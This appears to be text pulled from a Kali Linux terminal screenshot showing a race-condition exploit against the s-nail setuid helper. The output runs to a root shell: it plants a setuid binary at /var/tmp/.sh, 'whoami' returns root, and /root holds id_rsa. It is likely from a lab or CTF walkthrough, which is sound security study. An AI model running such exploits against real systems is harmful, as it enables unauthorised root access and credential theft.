 root@kali: /linepas ×
root@kali: / ×
root@kali: / ×
It cannot be run by itself.
[.] Race #6 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #7 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #8 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #9 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #10 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
[+] Success:
-rwsr-xr-x 1 root root 14424 Jun 20 11:01 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
#
# whoami
root
# cd /root
beroot
config.php
file.php
hidden
id_rsa
index.html